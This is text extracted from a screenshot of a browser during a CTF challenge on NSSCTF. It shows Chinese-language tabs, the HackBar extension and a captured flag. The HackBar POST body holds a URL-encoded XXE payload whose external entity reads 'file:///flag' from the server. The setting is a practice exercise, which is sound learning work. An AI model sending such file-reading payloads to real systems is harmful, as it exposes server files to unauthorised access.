 Email settings
node1.anna.nssctf.cn:28196/gh
新标签页
23信息安全国赛题 - 搜索
题目+答案+2023年全国职业院
不安全
node1.anna.nssctf.cn:28196/ghctf
1
2
Gmail
YouTube
地图
翻译
各种src
黑暗引擎
登录 ‹ 彭于晏的博客...
ChatGPT
POC/README.md a...
所有书签
NSSCTF{e6a0765a-7b69-4b91-b17b-103f97cf97f8}
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node1.anna.nssctf.cn:28196/ghctf
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
xml=%3C!DOCTYPE%20foo%20[%3C!ENTITY%20xxe%20SYSTEM%20%22file:///flag%22%3E]
%3E%3Croot%3E%3Cname%3E%26xxe;%3C/name%3E%3C/root%3E
Name
Upgrade-Insecure-Requests
Value
1
Name
Value